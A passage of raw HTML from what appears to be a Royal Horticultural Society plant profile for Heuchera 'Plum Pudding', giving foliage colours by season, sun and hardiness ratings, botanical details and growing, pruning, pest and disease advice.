_ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-purple u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Purple </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-purple u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Purple </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-purple u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Purple </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-purple u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Purple </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Drought resistance</h6><span _ngcontent-serverapp-c1841723311>Yes</span></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H6</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Saxifragaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Heuchera are more or less evergreen, clump-forming perennials with attractive, rounded, shallowly palmately lobed leaves and racemes or panicles of small, tubular flowers, often with colourful calyces</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in a fertile, moist but well-drained, neutral soil in sun or partial shade. The woody rootstock tends to lift out of the ground so <a href="https://www.rhs.org.uk/soil-composts-mulches/mulch">mulch</a> annually or lift and replant</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in autumn</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Rock garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Underplanting of roses and shrubs</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Remove faded flower spikes</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/foliar-nematodes">leaf and bud eelworms</a> and <a href="https://www.rhs.org.uk/biodiversity/vine-weevil">vine weevil</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/heuchera-rust">heuchera rust</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="card-default card-default--theme-bg card-default--landscape-sm card-default--landscape-thirds card-default--large u-faux-block-link"><div _ngcontent-serverapp-c1841723311 class="card-default__img"><div _ngcontent-serverapp-c1841723311 class="cover-image cover-image--3x2 cover-image--grow"><div _ngcontent-serverapp-c1841723311 class="cover-image__img" style="background-image: url(https://apps.rhs.org.uk/plantselectorimages/detail/WSYD0004884_5011.jpg);"></div></div></div><div _ngcontent-serverapp-c1841723311 class="card-default__body"><div _ngcontent-serverapp-c1841723311 class="flag flag--rev flag--small u-w-auto"><div _ngcontent-serverapp-c1841723311 class="flag__img"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto"><h4 _ngcontent-serverapp-c1841723311 class="card-default__heading"><em>Heuchera</em> 'Plum Pudding'</h4></div></div><div _ngcontent-serverapp-c1841723311 class="card-default__content"><p _ngcontent-serverapp-c1841723311>alum root 'Plum Pudding'</p></div><div _ngcontent-serverapp-c1841723311 class="card-default__cta"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact u-w-100"><!----><div _ngcontent-serverapp-c1841723311 class="l-col-sm-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="button" data-ga-component-name="app-plant-details-full" class="button button--w-100 button--w-auto-sm button--w-100-lg u-m-b-1" href="https://www.rhsplants.co.uk/plants/_/heuchera-plum-pudding-pbr/classid.2000012652/sku.RH30001192/"><span _ngcontent-serverapp-c1841723311 class="button__text">Buy from £12.99</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--external"></span></a></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-5"><div _ngcontent-serverapp-c1841723311 class="l-module text-center text-left-sm">at the RHS plant Shop</div></div></div></div></div></div></div></div><a _ngcontent-serverapp-c1841723311 data-ga-link-type="image-and-text" data-ga-component-name="app-plant-details-full" class="u-faux-block-link__overlay" href="https://www.rhsplants.co.uk/plants/_/heuchera-plum-pudding-pbr/classid.2000012652/sku.RH30001192/"><em>Heuchera</em> 'Plum Pudding'</a></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow 